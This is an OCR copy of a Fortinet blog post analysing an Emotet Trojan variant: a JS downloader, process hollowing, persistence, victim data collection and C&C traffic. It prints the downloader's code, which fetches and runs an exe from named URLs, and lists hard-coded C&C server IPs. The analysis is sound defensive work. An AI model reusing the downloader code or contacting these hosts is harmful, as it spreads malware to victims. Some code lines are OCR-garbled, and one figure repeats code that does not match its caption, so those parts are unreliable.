# **Deep Analysis of New Emotet Variant – Part 1**

**blog.fortinet.com**[/2017/05/03/deep-analysis-of-new-emotet-variant-part-1](http://blog.fortinet.com/2017/05/03/deep-analysis-of-new-emotet-variant-part-1)

May 3, 2017

| ٠                                                                                                 | Libraries > Documents > Outlook Files                     | $+$<br>÷.                                                   | Search Outlook Files         | <u>— E I</u><br>$-x$<br>م |
|---------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------------------------------------------------------------|------------------------------|---------------------------|
| Edit<br>File<br>View<br>Tools<br>Organize $\blacktriangledown$<br>Share with $\blacktriangledown$ | Help<br>New folder                                        |                                                             |                              | 888 ▼                     |
| <b>X</b> Favorites<br><b>Desktop</b>                                                              | Documents library<br>Outlook Files                        |                                                             | Arrange by:                  | Folder <b>v</b>           |
| <b>Downloads</b><br>E<br>Recent Places                                                            | ×<br>Name<br>tj@gmail.com.pst                             | Type<br>Outlook Data File                                   | Size<br>265 KB               |                           |
| Libraries<br><b>Contract</b><br>Documents<br>My Documents                                         | 21@outlook.com.pst<br>outlook_.pst<br>01<br>@yeah.net.pst | Outlook Data File<br>Outlook Data File<br>Outlook Data File | 265 KB<br>265 KB<br>8,201 KB |                           |
| <b>Public Docume</b><br>۵L.<br>Music<br>$\overline{\phantom{a}}$                                  |                                                           |                                                             |                              |                           |
| 4 items                                                                                           |                                                           |                                                             |                              |                           |

Threat Research

By [Xiaopeng Zhang](http://blog.fortinet.com/blog/search?author=Xiaopeng+Zhang) | May 03, 2017

### **Background**

Last week, FortiGuard Labs captured a JS file that functions as a malware downloader to spread a new variant of the Emotet Trojan. Its original file name is *Invoice\_\_779\_\_Apr\_\_\_25\_\_\_2017\_\_\_lang\_\_\_gb\_\_\_GB779.js.* A JS file, as you may be aware, is a JavaScript file that can be executed by a Window Script Host (wscript.exe) simply by double-clicking on it. In this blog we will analyze how this new malware works by walking through it step by step in chronological order.

# **A JS file used to spread malware**

The original JS code is obfuscated, and therefore hard to understand. Based on my analysis, its task is to generate a new JS code into an array and execute it. The new code is easier to understand, as you can see in the code snippet in Figure 1. As I mentioned, it's a downloader tool that tries to download malware from five URLs onto the affected device. Once one download is finished, the malware is saved to the system temporary folder as "random name.exe" and executed.```
function getData(callback)
(try(getDataFromUrl("http://willemberg.co.za/TwnZ3614sp#Wer/", function(result, error)
(if ( ! error) (return callback (result, false); ) else
(getDataFromUrl http://meanconsulting.com/K44975X/", function(result, error)
(if ( ! error (return callback(result, false); ) else
(getDataFrowUrl("http://microtecno.com/i17281nfryG/", function(result,
                                                                          error)
(if ( ! err<sub>p</sub>(r) (return callback (result, false); ) else
(getDataFronUrl("http://thefake.com/Y96158yeXR/", function(result, error)
(if ( ! error ireturn callback(result, false); ) else
(getDataFromUrl thttp://cdoprojectgraduation.com/eaSz156120/", furtion(result, error)
(if ( ! error) (return callback (result, false); ) else
[......]function getDataFromUrl(url, callback)
(try(var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
(return callback(xmlHttp.ResponseBody, false); } else
(return callback(num11, true); ) and g(error){return callback(null, true); \rangle }
function getTempFilePath()
(try( var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\rangle \" + Math.random().toString(36).substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
\{return false; \}function saveToTemp(data, callback)
(try
(var path = getTempFilePath(); if (path)
(var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
  objStream, Write(data); objStream. Position = 0; objStream. SaveToFile(path, 2);objStream.Close(); return callback(path, false); } else
(return callback(null, true); ) ) catch (error)
{return callback(null, true); } }
getData(function(data, error)(if ( ! error)(
 saveToTemp(data, function(path, error)(if( ! error)
  \text{tr }vvar wsh = new ActiveXObject("WScript.Shell");
 wsh.Run(path) :
[\cdot \cdot \cdot \cdot \cdot]
```
Figure 1. Snippet of the generated JS code

# **Running the downloaded exe file**

While the downloaded exe file is executed, it moves itself to "%LocalAppData%\random name\random name.exe" . A random name for the file is generated using local file names. You can treat it as any random name, however, in my environment, the name is "LatnParams.exe".

To protect itself, once LatnParams.exe is executed it extracts code from itself, inserts it into a newly-created LatnParams.exe by calling the CreateProcessW function with a CREATE\_SUSPENDED flag, and then restores the second process to run. Once that is complete, the first process exits. Later, the LatnParams.exe's lnk file is created inside the Startup folder in the system Start Menu so it can automatically run whenever the system starts. See Figure 2.

Figure 2. Malware in Startup folder

### **The main function of the second process**

Next, we'll look to see how the code works inside the second process that is created. There is a hidden window created for the second process. Its WindowProc function is to handle all windows messages for the window. This malware uses a WM\_TIMER message to initiate it. Calling the SetTimer function can generate such a message.

Once this window is created, a WM\_CREATE message is sent to the WindowProc function, where it calls the SetTimer function to keep the system posting WM\_TIMER messages every 200ms and then callback the window's WindowProc function.```
function getData(callback)
{try(getDataFromUrl("http://willemberg.co.za/TwnZ3614sp.War/", function(result, error)
(if ( ! error) (return callback (result, false); ) else
(getDataFromUrl http://meanconsulting.com/K44975X/", function(result, error)
{if ( ! error (return callback(result, false); } else
(getDataFrowUrl("http://microtecno.com/i17281nfryG/", function(result,
                                                                          error)
(if ( ! err<sub>p</sub>r) (return callback (result, false); ) else
(getDataFronUrl("http://thefake.com/Y96158yeXR/", function(result, error)
(if ( ! error Yreturn callback(result, false); ) else
(getDataFromUrl thttp://cdoprojectgraduation.com/eaSz156120/", furtion(result, error)
(if ( ! error) (return callback (result, false); ) else
[......]function getDataFromUrl(url, callback)
(try(var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
(return callback(xmlHttp.ResponseBody, false); } else
(return callback(num11, true); ) and g(error){return callback(null, true); \rangle }
function getTempFilePath()
(try( var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\ \ \ \ \ \ \ + Math random() to String(36) substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
\{return false; \}function saveToTemp(data, callback)
(try
{var path = getTempFilePath(); if (path)
(var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
  objStream, Write(data); objStream. Position = 0; objStream. SaveToFile(path, 2);objStream.Close(); return callback(path, false); } else
(return callback(null, true); ) ) catch (error)
{return callback(null, true); \rangle } }
getData(function(data, error)(if ( ! error)(
 saveToTemp(data, function(path, error)(if( ! error)
  \{try\}var wsh = new ActiveXObject("WScript.Shell");
 wsh.Run(path);
[\cdot \cdot \cdot \cdot \cdot]
```
Figure 3. Call SetTimer Function

Next, we will examine this WindowProc function. Figure 4 is the structure of this function in pseudo code.```
int stdcall WindowProc(int a1, int a2, int a3, int a4)
€
 [......]case 6:
  sub_403A20(); // Collect victim system's information and encrypt.
  v17 = v6();
  dword 4185D0 = 7;
  dword 4185E0 = 017 + 2200;
  break:
case 7:
  if ( !sub 403AE0() ) // Communicate with C&C server.
    goto LABEL 23;
  dword 4185D0 = 8;
  dword 4185E0 = 06() + 2200;break;
case 8:
  if ( sub_403B30() ) // Decrypt the reply data from C&C server.
  ₹
    v20 = v6();
    dword 4185D0 = 9;
    dword 4185E0 = 020 + 2200;
  Y
  else
  ₹
 LABEL 23:
 v18 = dword 4185E8 + 1;
  if ( !C \cdot 1C Server IP[2 * (dword 4185E8 + 1)] )// Get hard-coded C&C server IP(s)
   v18 = 0;dword 4185E8 = 018;
  v19 = v6();
  dword 4185D0 = 6;
  dword_4185E0 = v19 + 30000;Y
  break;
case 9:
  sub_403BA0(); // Parse decrypted data from C&C server.
  v21 = v6();
  dword 4185D0 = 6;
  dword 4185E0 = 021 + 900000;break;
 [......]
Y
```
Figure 4. WindowProc Function

# **Case 6 Code Branch**

In the case 6 code branch, the malware collects system information from the affected device, including computer name, country name, the names of all running programs, and content about whether or not MS Office Outlook is installed. It then puts all the collected data together into a memory buffer and encrypts it. Figure 5 shows the data ready for encryption.| 00634928  | 08  | -10   |     | 12 AAI | 03 | $0A$ 14 41 |     |     |    | 44 4D |    |    |     |          |     |     | 49 4E 2D 50 43 5F 141? MADMIN-PC |
|-----------|-----|-------|-----|--------|----|------------|-----|-----|----|-------|----|----|-----|----------|-----|-----|----------------------------------|
| 00634938  | 55. | 53    | 5F  | 38     | 31 | 39         | 44  | 39  | 36 | 45    | 37 | 15 |     | 16 00 01 |     |     | $00$ US 819D96E7 $+$ .           |
| 00634948  |     | 1A F8 | 02  | 5B     | 53 | 79         | 73  | 74  | 65 | 6D    | 20 | 50 |     |          |     |     | 72 6F 63 65 -? System Proce      |
| 00634958  | 73  | 73    | 5D  | 2C     | 53 | 79         | 73  | 74  | 65 | 6D    | 2C | 73 | 6D  | 73       | 73  | 2E  | ss], System, smss.               |
| 00634968  | 65  | 78    | 65  | 20     | 63 | 73         | 72  | 73  | 73 | 2E    | 65 | 78 | 65  | 2C       | 77  | 69  | exe.csrss.exe.wi                 |
| 00634978  | 6E. | 6C    | 6F  | 67     | 6F | 6E         | 2Е  | 65  | 78 | 65    | 2C | 77 | 69. | 6E       | 69  | 6E  | nlogon.exe, winin                |
| 00634988  | 69  | 74    | 2E  | 65     | 78 | 65         | 2C  | 73  | 65 | 72    | 76 | 69 | 63  | 65       | 73  | 2E  | it.exe, services.                |
| 00634998  | 65  | 78    | 65  | 2C     | 6C | 73         | 61  | 73  | 73 | 2E    | 65 | 78 | 65  | 2C       | 6C  | 73  | exe, 1sass. exe, 1s              |
| 006349A8  | 6D  | 2F.   | 65  | 78     | 65 | 2C         | 73  | 76  |    | 63 68 | 6F | 73 | 74  | 2E       | 65  | 78  | m. exe, svchost. ex              |
| 006349B8  | 65  | 2C    | 73  | 70     | 6F | 6F         | 6C  | 73  | 76 | 2E    | 65 | 78 | 65. | 2C       | 73  | 72  | e, spoolsv. exe, sr              |
| 006349C8  | 76  | 61    | 6E  | 79     | 2Е | 65         | 78  | 65  | 2C | 4B    | 4D | 53 | 65  | 72       | 76  | 69. | vany.exe,KMServi                 |
| 006349D8  | 63  | 65    | 2E  | 65     | 78 | 65         | 2C  | 63  | 6F | 6E    | 68 | 6F | 73  | 74       | 2E  | 65  | ce. exe, conhost. e              |
| 006349E8  | 78  | 65    | 2C  | 73     | 70 | 70         | 73  | 76  | 63 | 2E    | 65 | 78 | 65  | 2C       | 77  | 6D  | xe, sppsvc. exe, wm              |
| 006349F8  | 70  | 6E    | 65  | 74     | 77 | 6В         | 2F. | 65  | 78 | 65    | 2C | 53 | 65  | 61       | 72  | 63  | pnetwk.exe, Searc                |
| 00634A08  | 68  | 49    | 6E  | 64     | 65 | 78         | 65  | 72  | 2E | 65    | 78 | 65 | 2C  | 74       | 61  |     | 73 hIndexer. exe, tas            |
| 00634A18  | 6В  | 68    | 6F  | 73     | 74 | 2E         | 65  | 78  | 65 | 2C    | 64 | 77 | 6D  | 2E       | 65  |     | 78 khost.exe, dwm.ex             |
| 00634A28  | 65  | 2C    | 65  | 78     | 70 | 6C         | 6F  | 72  | 65 | 72    | 2E | 65 | 78  | 65       | 20  | 63  | e, explorer, exe, c              |
| 00634A38  | 6D. | 64    | 2E  | 65     | 78 | 65         | 2C  | 74  | 61 | 73    | 6B | 6D | 67  | 72       | 2E  |     | 65 md. exe, taskmgr. e           |
| 00634A48  | 78  | 65    | 2C  | 72     | 65 | 67         | 65  | 64  | 69 | 74    | 2E | 65 | 78  | 65.      | 2C  |     | 69 xe, regedit. exe, i           |
| 00634A58  | 65  | 78    | 70  | 6С     | 6F | 72         | 65  | 2E  | 65 | 78    | 65 | 2C | 6E. | 6F       | 74  | 65  | explore.exe, note                |
| 00634A68  | 70  | 61    | 64  | 2F.    | 65 | 78         | 65  | 2C  | 61 | 75    | 64 | 69 | 6F  | 64       | 67  |     | 2E pad. exe, audiodg.            |
| 00634A78  | 65  | 78    | 65  | 2C     | 4C | 61         | 74  | 6E  | 50 | 61    | 72 | 61 | 6D  | 73       | 2E  | 65  | exe.LatnParams.e                 |
| 00634A88  | 78  | 65    | 2C  | 4F     | 6C | 6C         | 79  | 44  | 42 | 47    | 2E | 45 | 58  | 45       | 2C  | 53  | xe, OllyDBG. EXE, S              |
| 00634A98  | 65  | 61    | 72  | 63     | 68 | 50         | 72  | 6F  | 74 | 6F    | 63 | 6F | 6C  | 48       | 6F  | 73  | earchProtocolHos                 |
| 00634AA8  | 74  | 2E    | 65  | 78     | 65 | 2C         | 53  | 65  | 61 | 72    | 63 | 68 | 46  | 69       | 6C  |     | 74∥t.exe,SearchFilt              |
| 00634AB8  | 65  |       | 48  | 6F     | 73 | 74         | 2F. | 65  | 78 | 65    | 2C | 22 | 12  | 4D       | 69  | 63  | erHost.exe. TMic                 |
| 00634AC8  | 72  | 6F    | 73  | 6F     | 66 | 74         | 20  | 4F  | 75 | 74    | 6C | 6F | 6F  | 6B       | 00  |     | 00 rosoft Outlook                |
| 00634AD81 | F5. | C5.   | D8. | FAIF5  |    | D9.        | 00  | 001 | E8 | 25 63 |    | 00 | 00  | 19.      | 63. |     | 00 跖佞踬?c トc.                     |

Figure 5. Collected data from the victim's system

As you can see, the first part is the computer name. Following "16 00 01 00" is the CPU information. The next part is the running process names, followed by the string "Microsoft Outlook," which means that MS Office Outlook is installed on this machine. You may also notice that the debugger name "OllyDBG.exe" is also in the process name list. Through my analysis I found that the C&C server checks the process names. If it learns that a debuggingrelated tool (such as OllyDbg, WinDbg, IDA Pro, etc.) is being running on the victim's machine, a different response is returned. In this case, it replies with a new version of itself, causing itself to upgrade again and again until those tools exit.

After encryption, it copies the encrypted data, the encryption key, and the hash value together into a new buffer. It then sets the next case number to 7 and exits the case 6 branch.

### **Case 7 Code Branch**

In the case 7 code branch the main function is to connect to the C&C server and send collected data to the server. It also receives data from the C&C server. We'll take a look at how it works here.The C&C server's IP and port are hard-coded. In this version there are eleven, as shown below:

| 004175D0         |                         | ; DATA XREF: WindowProc+257r            |
|------------------|-------------------------|-----------------------------------------|
| 004175D0         |                         | ; sub_403AE0+Co                         |
|                  |                         | 004175D0 dd 0D453A62Dh ; 212.83.166.45  |
|                  | 004175D4 dd 1F90h ;8080 |                                         |
|                  |                         | 004175D8 dd 0ADE68843h ; 173.230.136.67 |
|                  | 004175DC dd 1BBh ;443   |                                         |
|                  |                         | 004175E0 dd 0ADE0DA19h ;173.224.218.25  |
|                  | 004175E4 dd 1BBh ;443   |                                         |
|                  |                         | 004175E8 dd 68E38922h ;104.227.137.34   |
|                  | 004175EC dd 1BA8h ;7080 |                                         |
|                  |                         | 004175F0 dd 894AFE40h ; 137.74.254.64   |
|                  | 004175F4 dd 1F90h ;8080 |                                         |
|                  |                         | 004175F8 dd 0BCA5DCD6h; 188.165.220.214 |
|                  | 004175FC dd 1F90h ;8080 |                                         |
|                  |                         | 00417600 dd 558FDDB4h ;85.143.221.180   |
|                  | 00417604 dd 1BA8h ;7080 |                                         |
|                  |                         | 00417608 dd 77521BF6h ; 119.82.27.246   |
|                  | 0041760C dd 1F90h ;8080 |                                         |
| 00417610         |                         | dd 0C258F607h ;194.88.246.7             |
| 00417614         | dd 1F90h ;8080          |                                         |
| 00417618         |                         | dd 0CED6DC4Fh ; 206.214.220.79          |
| 0041761C         | dd 1F90h                | ;8080                                   |
|                  |                         | 00417620 dd 68EC02FDh ; 104.236.2.253   |
| 00417624 dd 1BBh |                         | ;443                                    |

It gets the data generated in the case 6 branch and encodes it using base64. It then sends the base64-encoded data as a Cookie value to the C&C server. Figure 6 shows the data in Wireshark.| Wireshark - Follow TCP Stream (tcp.stream eq 0) - 404error                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | □<br>×                    |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------|--|
| GET / HTTP/1.1<br>Cookie: 885=V+vJ9QCLNCdvsbo4g38Nll <del>tetBdmcwjXt/+INW/vrHoGlornIksizheNkERL63</del> IwY1OIYs0uTA51bPZ1m1zW0ahVnnGJg8h8m<br>+4Iw1l6hrcB38eGBiGiKekeyTsVl7+SCoR156UEPZsSclHcZFx0F7HsF9X6bmrAusiieFo3n3udPlynQdvs10pwN07GNGGUL/Bhon+qb/<br>ivVvdeKqmm7U0w6aeg37pEYwefiAGJzkhryhQASzMusY//MEz0wXmWgQpk7LUGYKSTx+u3qCaD6UlZDnVQ9OopH29GCDgD<br>+BqRp1uxAJkjM19JKuA7FrMOxy5lFmp3sKaXu6t28cVkDYVoO6uz86z3eFLG2HyS/POAM8C7NP8yGNpYyTeyo/<br>ZAJ25gUOTWvBK3RBAOmBQjHucPxfOyfW+s7zMM0W/vHipCIzPAob/CFVFmytXbA+jprarwjGs+XsG1AZc7HJaxV<br>+SaQGBudyHQrkuxTrfipsuk7noirfYEW+r7Ggh/<br>z56W9d3XNNBXW50JX0lzLjpmn9eRGAom1aubxtoKVdKE3E96rBzNk0IQ012dI3Vio5j0k3cVL3n9bwmMAFYxGasY0Bb2dqyvdrA/PAM/<br>1LjLIcegngLt<br>User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; SLCC1; .NET CLR 1.1.4322)<br>Host: 85.143.221.180:7080<br>Connection: Keep-Alive<br>Cache-Control: no-cache |                           |  |
| HTTP/1.1 404 Not Found<br>Server: nginx<br>Date: Wed, 26 Apr 2017 18:47:12 GMT<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 178324<br>Connection: keep-alive                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                           |  |
| $\ldots$ c.q[<br>.os3yJcz.mS5<8no.Zy:A.J.gdsp6ROe.mn.wMeJ'.%5p .`.RH.v.7c.;.).X.<br>+w>LL).p0.hm y0."ZuBD'.<80!.%3. 2:.aD%q.<br>\$D{YOW'P[bU.cW/.}{.^.7@uHNPJ.daxin<br>8-.Jwla.M~ph'r.c&BiJXLg.swZ!.)d'jEF7.=0.?j%0P%.i\$V.'F<br>.%%.} $v$ sm#5 DGGRw.><br>9KM,<br>$. \vee m \dots d.$ &<br>KQ?K*#.wL.z./U-xmb.{@ fD*(w3q!b.R@<:<br>7:"M62.bNEY.A-5t:Z,.92!T=EH@q/.j.\$.<br>$\ldots$ /g.y6.:^w<br>q<br>$$ <exEy#8.pB1+X7.5o@.~.V./\ldotsS91P0.H4mv+.i.v.@a$<br>$6$ yEWy:CA./.H.b!s-:\g]P.9R.[.Fi.).@.w!cp]GGwd<br>$x, \sim, z$ Jgn.P7d^1JCfU[.8I~<br>$.0.0.9.1.1.3F. P. < : jMR8.0$ de<br>rC-QF.n.mPG.tm+{I.X]H.8c.U:;.Tu6.UB.o.w?I.yzRFaw.O:N>uK                                                                                                                                                                                                                                                     |                           |  |
| $6bD#n4$ ).U. $761.7$ > X N $t$ < $\cdot$ $x9h$ $6$ X $61.0d$<br>1 client pkt(s), 123 server pkt(s), 1 turn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                           |  |
| Show data as ASCII<br>Entire conversation (179 kB)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | Stream $\boxed{0}$ $\div$ |  |
| Find:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Find Next                 |  |
| Hide this stream<br>Print<br>Close<br>Save as                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | <b>Help</b>               |  |

Figure 6. Send collected system information to C&C server

